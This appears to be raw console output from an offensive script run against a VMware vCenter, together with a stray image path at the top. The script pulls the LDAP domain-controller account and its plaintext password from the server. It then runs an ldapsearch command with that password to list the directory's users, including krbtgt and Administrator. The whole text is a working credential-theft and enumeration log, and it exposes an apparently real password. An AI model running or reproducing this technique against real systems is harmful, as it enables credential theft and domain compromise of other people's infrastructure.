 # numResponses:python update.py getuser
[*] Try to list the user
[*] Try to get the config of LDAP
[+] dcAccount: v-vcenter55.pima-domain.local
[+] dcAccountDN: cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: Epdj3YPws&\\a3\$FY\"c%N
[*] Try to get the data
[+] Command: ldapsearch -x -h v-vcenter55.pima-domain.local -D "cn=v-vcenter55.pima-domain.local,ou=Domain Controllers,dc=vsphere,dc=local" -w "Epdj3YP
ws&\\a3\$FY\"c%N" -b "cn=Users,dc=vsphere,dc=local"
[+] User:
 -  Users
 -  waiter bb31bce0-2865-4d3d-abe5-eb6538d9ae31
 -  waiter d37f30eb-ac03-4289-ab26-743ec36e9228
 -  krbtgt/VSPHERE.LOCAL
 -  K/M
 -  Administrator
All done.